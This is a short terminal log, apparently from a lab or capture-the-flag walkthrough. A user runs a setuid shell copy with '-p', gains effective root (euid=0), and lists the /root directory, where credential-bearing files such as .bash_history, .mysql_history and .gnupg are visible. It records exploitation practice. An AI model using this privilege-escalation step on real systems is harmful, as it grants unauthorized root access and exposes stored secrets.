 exit
user6 / | home | user5 ./shell -p
./shell -p
shell-4.4# id
id
uid=1005(user6) gid=1005(user6) euid=0(root) groups=1005(user6)
shell-4.4# cd /root
cd /root
shell-4.4# ls
ls
Desktop  Documents  Downloads  Music  Pictures  Public  Templates  Videos
shell-4.4# ls -al
ls -al
total 204
drwxr-x--- 20 root root  4096 Jun  6  2019 .
drwxr-xr-x 23 root root  4096 Apr  9  2019 ..
-rw-------  1 root root  1610 Jun  6  2019 .ICEauthority
-rw-------  1 root root    52 Jun  6  2019 .Xauthority
-rw-r-x---  1 root root  5111 Jun  6  2019 .bash_history
-rw-r--r--  1 root root  1053 Mar 21  2018 .bashrc
drwx------ 11 root root  4096 Jun  6  2019 .cache
drwx------  9 root root  4096 Jun  3  2019 .config
drwx------  3 root root  4096 Apr 30  2016 .dbus
-rw-r--r--  1 root root    23 Jun  3  2019 .dmrc
-rw-r--r--  1 root root   655 May 25  2016 .fstab.log
drwx------  3 root root  4096 Jun  3  2019 .gnupg
dr-x------  2 root root  4096 Mar 27  2019 .gvfs
drwxr-xr-x  3 root root  4096 Apr 30  2016 .local
drwx------  5 root root  4096 Jun  3  2019 .mozilla
-rw-------  1 root root   144 Jun  6  2019 .mysql_history
drwxr-xr-x  2 root root  4096 Apr 30  2016 .nano
-rw-r--r--  1 root root   148 Aug 17  2015 .profile
-rw-r--r--  1 root root    66 Mar 30  2018 .selected_editor
drwx------  3 root root  4096 Aug  6  2018 .synaptic
drwxr-xr-x  3 root root  4096 May  4  2016 .thumbnails
-rw-------  1 root root  9957 Jun  6  2019 .xsession-errors
-rw-------  1 root root 69460 Jun  6  2019 .xsession-errors.old
drwxr-xr-x  2 root root  4096 Jun  3  2019 Desktop
drwxr-xr-x  2 root root  4096 Jun  3  2019 Documents
drwxr-xr-x  2 root root  4096 Jun  3  2019 Downloads
drwxr-xr-x  2 root root  4096 Jun  3  2019 Music
drwxr-xr-x  2 root root  4096 Jun  3  2019 Pictures
drwxr-xr-x  2 root root  4096 Jun  3  2019 Public
drwxr-xr-x  2 root root  4096 Jun  3  2019 Templates
drwxr-xr-x  2 root root  4096 Jun  3  2019 Videos
shell-4.4#